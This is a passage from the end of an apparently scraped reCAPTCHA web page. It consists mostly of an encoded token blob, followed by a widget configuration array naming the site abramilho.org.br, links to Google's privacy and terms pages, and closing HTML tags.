wqhxVwvCg2sHFAt+UmE1cxfDqcO4wpvDmcK2csOiWV7DpyvCi8O5fcOgwp3CugkCNzEow4LDncOyR2rDgcKVwphjecO/w5M5wqDCuA7Cs8OCal5DLCA+QsKOHVcPw5fChnnDiXjCnkrCj8Kvw63Dql16c0Uywo7DjBZxwqYvw51RRcOaWRbDg8KrdMOHwrULUsO+w7/Cm8O2WTHCt8KYwpNJwqHCvMO2SB4HCsK/[base64]/w5fCt8OLw4NHCHZDDcKtHsKNMcOXw7l6wrnCkMKJw7MxICM9KMK/BDQJGDocw4bDihDCln1WSzRnw5DDhRZzw6XCtmtowrnDhSvDjcOQOcKyKg0dwozCs8OgwqbDhsOAwr/CvcOsw4HCg8OcwpbCkRXDqk9Qw6ZUwrjDtkHDvMK4C3wTbzp2w4ohPV5bwqELOcOTMmt2fwzCj8OCw7nDvsKdw7hww5J8w59eIV7ClmHCksKpDyU6wrQOb8OKfsOfwp8hcMK0w5Rww5BnClgOw7YEw7MmUMOgA1vCqj3CqCtaw6zDpcKfwoHCnMKGw4/DkwHChGXDgMKmf8Kdw57CgcK6HcK/w6rCpghnwoguP8KWw5kJwrBuw5TDtMK9KsO2wrtqwowmWSvDtcOxwovDkxxewpPDmMKhCMOVwokiwozDq3HDvcO1w5fCocKech/[base64]/DmsKkFw8fw5cXVsOWKn3DocKYwpxpw63CqMK6UsODwrzDt3A1wofDtMOpw418eyFnwpXCvMOgVwQ+WmbDvcKRw4zDgRQiNcKtw6jCusK7wpzCoMOZKVnCpDvDtsO/[base64]/wp8nYl/CrWcZUsKwcDvDscKPD8OvwqAGFcKmw4nCmToGw71Yw6dYacOTJiDCh8KZRMKJwrTCrsO+wrYfHDzCs1PDqGoSwp0Pw4/[base64]/DlVvCpMO+wr/Dj8OtPsOcMsOkwq9mdyxbJ8OJwo/CucOwEMKgK1ZwdcOXw5Npwq/[base64]/DgmUFYiPCtsKENTF/[base64]/w7/[base64]/DhsKow5/CsirCo8OTw5vCu1J/worDvcOvwpnCjsKgQXvDiMK2wqtDw4Q/wrfDtMO6w4F1w4dvNjkbEsO/[base64]/CkyFnw4PDqMKQbk/DmA1lWE7DnsOBa8O2Dm/DpWLDjMK4ecKGIMO2w6rDr1UMw4TDhcKNMQxnw5bDlhLDqFtKwqdWw7HDvmxyNSLCjR7Cpy8YAm3DkwfDrFTCtSnDhztWGgRmLETDiiInH3gLw6JJa8Okf1ceRx3DsEdQwr5VQcOeTcORd01ZSMOowo/CqFtOeMKhUsOUMMO6w6khw7hOw7fChCUfwpprwqjDpy/CpMOuUVXCgzgww7nCtsOOw5oBw5R4w7pkD8O4wrhLw7TDuUzDlVYabhFswrLCqMKqf8OyacOfUcOhw47Ck2/DqFLCv8KrWl9QXnPDmld2KsKDPARCKcKaDMKKSHQFOCFdVMKnw5Yrw4Umw6XDq8OpJcO2wpkHwpnDkktjw4tfUsK4wpMNZXpvw6EnYcOdw5V5F8KYwr3DkcOrw7MKwqI3w5plXmFECsO8woMDMMK7wrXDsMKCw4p/IcKEBhMTwpI9R8Okw5LDrDI2w4/DoH4Ww58Zwq7Dr8OXwr/CrcOyw5/DrX5VwqvCkhE6LBHCusKrw6g9Fx1NA3TCkiTCtHFnwrl6wqPDmUAjwoXCtDDDuH/Ck8OmbADDvUbDqD0EWSvCgcK/[base64]/[base64]/[base64]/[base64]/CrDEKPsOEw7vDpcKfXlXCvmjCh8KaasKuD0bCocKZNcOhw4XDjwplw63Ck8OIbsOTeMKNwq3Dowh3TzXDqy/CkU5dw4EPw7fCqsKKBcOSQMK+wpIXFGZZw7LCocKKwqXDo8Ouw7Qsbz98DsKWGsOswpceaFZtw7Ilw7HDqsKZw4s4wqbCtSxCwoHDvl0dwo3DkcOxK0DCjMOIw41Fw5PDhRLCtyfCi8K5w5AUw47DiGPCjsOQw7xUDMKSe1/[base64]/wosjw78hwp7CkMKJwq3Cgmocw6TCnnRDT8O8woMCFsO/HVwiHcKVw5rClsK3w5vCuU/Dg8OtwqXDqgPDllvCtkLDmsKoClvDlSHCkRTDuxZvwqxGw5FFwqLDjDlGw7vCnWcIwqjDoyrChhTCnArDlMOBw5klw6TCscK5BDfDvWzCgBIZLnzDl8OOwq/Cm8O/HMOcw7QBwpnDixwXw4TDvlcBY8Kvw4fCpMO5AsOFw41pwqfDtcOgQ8OGwrjCrDfCgcOWPn1IJgpww5vCuBrCisOuwq11w4LDlcKjwpbCkcKNw6YyDDE4wqMowr1CBxhXWsKtIwrCrBlOdsOewqUWw4h4wovCvyTDqsK8MAPDmMKNwqM6w4UBKMONworCplViEsK/woxHTULCqi5cw4bDphvDrMKOAsONKMKrHMOcw44Zwp/CnMOIeMKLw5DCg8OzTWcZwqcowr/[base64]/MMOvTAjDlsOmwpfCh0vCn8OHf8O/w7NHB0AENyxOaxR9wrDDqcKIfGk1w5rCjy5dw4dqYMOyw7bCgMK8wpbClxkHbQFRdSgMTGpMw4XDrSAODMKQw5EUw5TDqxZ+UcOtCMKKAsKIwq/[base64]/Cv8KiQgPCu1LDqMODCWzDmsKucFElNcKkw7vCumRTw4LDiMKkw6rClll2XsOCP04Ffi1dw58sbERFBMKtw4cVJnd4cFbDm8K8w4HCnMKlw6VyRBchwojCqg/CsCDDqsOJwokoEMO4P3R8w4NFYcKKwoc4KMOzw5Ihw6/DsFHCncOAJcOcUsKBMcKNZcKGXMO9wq4oAAzDllTCtAgWwqhWwow+fw45HMKlF8OkP8O1W8O8QMOZwq/ClXHCuMK7wrMXSsOQNcKbwod5K8KSTMOAwrLDtDgzwp8HbzLDncKUO8OEEsOtwo1Ww7/CrMOeZRBbd8K0BsOpQcKmFSB7PsKbw4fCnErDgsK/w6l5AMOiCEYQN8OtwrzCucK1SsOWw7RCVMORw4wTZkTDilTDpMOhwrlHecKBw7kfAAZYwoQ/PMOfHsOKw5wSYcKVMDQWwqHCsMKOwrt4w6LDmMK3IG/CoGjCq08wPcKuw4UiwrfCvXlhVCATbmYEwq05J2dwD8KiIGkBOkfCpsKLfsKCw4/DmsOww6DDsCUzPsKxwpzDhjBDPsORwoFbF2nClyt0YmUQw5zDvsOOwqTDjGbDpityAsKZb1IfwqLCs1tlw7DCpB/Cr2pTwpDCqDYcADnDmFZpwqHDqEHCkMK8wo0se8K8wrVpfA/[base64]/OcO9wptCOk96wp/Dh8KYRD/DhcOGw5Jqw6jDusK1w6XDu3/DuMOwwrd/McK+X0/CsMOhwpvDhhxxIMOOw5l5w4bDlhoIw5TDrsKKw4rDnMKDw5oew4nCuMOJwptwKkZWSGVvcBTCh2JPOEk+fwwgwo0ow4xmfsOKw6YPGGPDt8OGJ8OjwrFfw6tSw6/CncKPdnZKIEzCikUYwoDCjT8Dw5/Ch8OCTsKwdiPDt8OXfUTDlm4OWWzDk8KHw5wqZsKxwqsJw6Zxwpsrw4DDhcKtX8OWw7krw4QqAMOBfcKEw4LDisK5Cyx2w7bCmDEZVktZZ8KpdSNTwpvDv0TCsRVmasOIQcOiXCvCqRbDnsOZw6nDn8O4w54gf3/CshMlwr9abkxWLcKWOXJEMQ7CmndDGkdyQiNTBxRZKUjCpEFXU8KQwr1kw7LCmcKsBsOCw71Aw64jYiXCiMO5woEfE0vCsm1LwqHDk8OcL8OKwpooEsKBw5PCo8O1wqLDv2PCuMKCw74OdxXDqsOIT8OBO8O/UDFXYQUSAy/ChMOBw6XCvBvDl8KCwrxhc8OhwolgN8KvXsOKGsOtIHTDjRrDrcKUMkvDhMKLNBAkWMKMBxZfD8OVQjjCu8KKwpQgwozDl8KmwoshwrIjwr/CunrDkDnCicKEIsKnCBHCisKUP0XCrMOuN8OAw6s3w7JvcT9Ew65/ZQrCmsOhw7HDr3sawo5+ZsOPJsO+D8ODwoovCw8uw7XDt8OXI8Klw5HCtMKJTxYNZ8Kkw6LCsMKmw7XCksO7GRnCp8KKw6jCtVTDqjDDvQgeDyDDh8OPwr0cAMKkw495D8OMWMOmwrQ/aEvCtxnCiUHDjT/DjcOmBQrDrBcuw7TCsTfCvsOZJ11Aw5TCjMOcw6w4w7dpO2sxWEZrMsK7w7hbw6oKw7DCoHNEw6xaw7N3woROwpTClsKHUMOyAy8bW8KhwrkMK8KfwrrChMKaw71Ed8Kdw69Uc35+W8K9WRjClsOuwrU0w6oHw77DmcOSXcOdNQvCusOQw60hacK/VX0GAcKpXFAseBIcRcK7ZQ/[base64]/[base64]/CuCjCiRYqw4fDmcKVccKUw6DDusKWw7bCuBrDggwGD8ObKWfDikrDlGohJMKDLT0hwqhSCBsFIsKfwqHDpMK/c8Kew5DDs1Y4wo0iwq/CmCrCrsOPwoRqw5TDo0nCkTDDrmtKKsOYK0zCtTTDsSrDrMOHwr1wwr/CvcOiNX7DtwVKwqFxDsKWTlDDuTZ7Z0DDiMO3AXAPw7pxwop/w7QXwptBGsO3J8OCw5stwrwKC8KzUMOzwq9Rw5nDmlRTwqxKwpDDscKWw5XCvCg0w6/CicOtOcKcw4/Cq8O5w5YlDhUpAcOZYsOiNRNZw54\\u003d\x22],null,[\x22conf\x22,null,\x226LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.abramilho.org.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22to29z530ZX257Rai6xdImPD97fULvonNnqjGLcd0c60\\u003d\x22,1,0,null,1,1768981743793,0,0,[48,93,204],null,[51,40],\x22RC-olZeO008G4qk6g\x22,null,null,null,null,null,\x220dAFcWeA61QxdO7pxGR4t-vJE1IjNeMwkhpgaSH0JNUXVTaqbDfusP-3hGgQ_hmOfwX4e_RLSveJIfBSuBf8A_B1W7aRqO_YbYow\x22,1769064543731]");
    </script></body></html>